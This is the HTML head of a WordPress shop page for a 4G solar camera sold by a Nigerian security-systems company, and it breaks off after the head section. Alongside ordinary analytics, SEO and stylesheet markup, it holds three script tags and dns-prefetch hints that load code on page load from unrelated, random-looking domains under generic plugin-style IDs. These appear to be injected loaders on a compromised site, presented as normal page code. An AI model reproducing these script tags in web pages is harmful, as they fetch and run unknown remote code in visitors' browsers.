

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/
body_size: 19084
content:


<!DOCTYPE html>
<html class="noIE" lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106288172-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106288172-6');
</script>

	<link rel="stylesheet" type="text/css" href="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/flaticon/flaticon.css"> 
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="https://www.alarmcenternigeria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alarm Connect 4G SOLAR CAMERA - Alarm Center Ltd</title>
	<meta name="description" content="ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems" />
	<link rel="canonical" href="https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alarm Connect 4G SOLAR CAMERA - Alarm Center Ltd" />
	<meta property="og:description" content="ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems" />
	<meta property="og:url" content="https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/" />
	<meta property="og:site_name" content="Alarm Center Ltd" />
	<meta property="article:publisher" content="http://www.facebook.com/alarmcenterltd" />
	<meta property="article:modified_time" content="2022-11-21T21:28:30+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&ssl=1" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="404" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/","url":"https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/","name":"Alarm Connect 4G SOLAR CAMERA - Alarm Center Ltd","isPartOf":{"@id":"https://www.alarmcenternigeria.com/#website"},"primaryImageOfPage":{"@id":"https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/#primaryimage"},"image":{"@id":"https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&ssl=1","datePublished":"2018-11-28T12:58:50+00:00","dateModified":"2022-11-21T21:28:30+00:00","description":"ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems","breadcrumb":{"@id":"https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/#primaryimage","url":"https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&ssl=1","contentUrl":"https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/11/Solar-Camera.jpg?fit=480%2C404&ssl=1","width":480,"height":404},{"@type":"BreadcrumbList","@id":"https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.alarmcenternigeria.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.alarmcenternigeria.com/shop/"},{"@type":"ListItem","position":3,"name":"Alarm Connect 4G SOLAR CAMERA"}]},{"@type":"WebSite","@id":"https://www.alarmcenternigeria.com/#website","url":"https://www.alarmcenternigeria.com/","name":"Alarm Center Ltd","description":"Total Security Services","publisher":{"@id":"https://www.alarmcenternigeria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarmcenternigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.alarmcenternigeria.com/#organization","name":"Alarm Center Limited","url":"https://www.alarmcenternigeria.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alarmcenternigeria.com/#/schema/logo/image/","url":"https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/Alarm-Center-Web-Logo.png?fit=300%2C90&ssl=1","contentUrl":"https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/Alarm-Center-Web-Logo.png?fit=300%2C90&ssl=1","width":300,"height":90,"caption":"Alarm Center Limited"},"image":{"@id":"https://www.alarmcenternigeria.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/alarmcenterltd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Alarm Center Ltd &raquo; Feed" href="https://www.alarmcenternigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alarm Center Ltd &raquo; Comments Feed" href="https://www.alarmcenternigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alarm Center Ltd &raquo; Alarm Connect 4G SOLAR CAMERA Comments Feed" href="https://www.alarmcenternigeria.com/product/alarm-connect-4g-solar-camera/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarmcenternigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarmcenternigeria.com%2Fproduct%2Falarm-connect-4g-solar-camera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarmcenternigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarmcenternigeria.com%2Fproduct%2Falarm-connect-4g-solar-camera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fil-iconic600-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/iconic600/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-security-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/security/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-ultimate1600-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/ultimate1600/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-elegant-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/elegant/style.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-flaticon-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/flaticon/flaticon.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-fontawesome-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/fontawesome/css/font-awesome.min.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-icomoon-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/icomoon/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-simple-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/simple/style.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.3.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/style.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-woocommerce-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/woocommerce/assets/css/woocommerce.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-woocommerce-layout-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/woocommerce/assets/css/woocommerce-layout.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-responsive-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/responsive.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/bootstrap.min.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='skin-bootstrap-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/skin-bootstrap.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-theme-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/theme.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-color-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/color.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/owl-carousel/owl.carousel.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='owltheme-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/owl-carousel/owl.theme.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/isotope/isotope.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-color-scheme-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/switcher/css/color1.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-dynamic-styles-css' href='https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php?action=dynamic_styles&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-fonts-css' href='https://fonts.googleapis.com/css?family=Exo%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CUbuntu%3A400%2C400italic%2C500%2C500italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
